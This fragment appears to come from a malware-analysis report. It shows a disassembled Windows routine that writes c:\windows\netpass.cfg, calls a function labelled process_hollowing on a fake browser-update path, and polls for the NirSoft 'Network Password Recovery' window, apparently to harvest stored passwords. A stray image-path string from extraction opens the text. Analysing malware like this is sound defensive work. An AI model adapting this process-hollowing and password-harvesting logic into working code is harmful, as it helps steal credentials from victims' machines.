 mov edx, [ebp+var_C]
mov eax, offset aCWindowsNetpas ; "c:\\windows\\netpass.cfg"
call create_write_file
push 0
push 0
push 0
lea eax, [ebp+var_8]
call j_@System@_16809_0 ; System::_16809
push eax
lea eax, [ebp+var_30]
call get_browser_update_path
mov eax, [ebp+var_30]
xor edx, edx
pop ecx
call process_hollowing
loc_44C03A:
mov edx, offset aNetworkPasswor ; "Network Password Recovery"
mov eax, offset aNetpass ; "NetPass"
call _FindWindowA
mov esi, eax
mov eax, 1
call @Idglobal@Sleep$qqrui_0 ; Idglobal::Sleep(uint)
inc ebx
cmp ebx, 2710h
jz loc_44C157
test esi, esi
jbe short loc_44C03A